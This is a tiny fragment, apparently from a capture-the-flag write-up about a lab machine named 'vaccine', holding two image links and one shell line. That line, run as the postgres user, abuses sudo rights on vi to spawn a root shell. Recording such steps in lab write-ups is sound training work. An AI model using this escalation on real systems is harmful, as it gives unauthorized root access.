 postgres@vaccine:/var/lib/postgresql/11/main$ sudo vi -c ':!/bin/sh' /dev/null